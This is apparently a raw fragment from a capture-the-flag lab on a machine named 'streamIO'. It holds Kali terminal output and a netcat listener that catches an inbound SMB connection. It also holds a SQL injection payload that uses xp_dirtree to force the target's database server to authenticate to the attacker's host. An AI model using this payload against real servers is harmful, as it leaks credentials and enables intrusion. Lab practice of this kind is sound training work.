 RX errors 0  dropped 0  overruns 0  frame 0
TX packets 179646  bytes 541318560 (516.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.37  netmask 255.255.254.0  destination 10.10.14.37
inet6 dead:beef:2::1023  prefixlen 64  scopeid 0x0<global>
inet6 fe80::d665:1402:1165:6d14  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 909  bytes 490768 (479.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1177  bytes 111817 (109.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Downloads/streamIO]
└─$ nc 10.10.11.8 445
(UNKNOWN) [10.10.11.8] 445 (microsoft-ds) : Connection refused
┌──(kali㉿kali)-[~/Downloads/streamIO]
└─$ nc -nlvp 445
listening on [any] 445 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.158] 51013
E�SMBrS�����"NT LM 0.12SMB 2.002SMB 2.???
17
18 q=500' EXEC xp_dirtree '\\10.10.14.37\fake\share';-- -
Search
0 highlights
Waiting
Event log (17)
All issues